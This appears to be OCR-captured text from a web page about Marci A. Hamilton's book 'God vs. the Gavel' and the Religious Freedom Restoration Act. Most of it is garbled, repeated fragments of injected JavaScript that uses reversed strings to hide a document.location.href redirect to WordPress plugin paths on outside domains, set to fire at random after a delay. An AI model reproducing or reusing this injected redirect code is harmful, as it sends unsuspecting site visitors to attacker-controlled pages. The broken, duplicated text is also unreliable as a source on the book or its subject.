
God vs. the Gavel
Hamil
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'
number1=Math.floor(Math.random()*6); if (number1==3
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\'
c=Math.floor(Math.ran
toof-redaeh/snigulp/tne
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tne
number1=Math.floor(Math.random()*6); if (number1==3
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay = 
delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'
number1=Math.floor(Math.ran
toof-redaeh/snigulp
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tne
number1=Math.floor(Math.random()*6); if (number1==3
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1=
18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-p
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-redaeh/snigulp
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tne
number1=Math.floor(Math.random()*6); if (number1==3
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-redaeh/snigulp
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tne
number1=Math.floor(Math.random()*6); if (number1==3
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1=
18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigu
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var numb
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.random()*6); if (number1==3
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1=
18000;setTimeout($mWn(0),delay);}
ton and Griffin 
Religious Freedom Restoration Act Perils | Professor Marci A.
Hamilton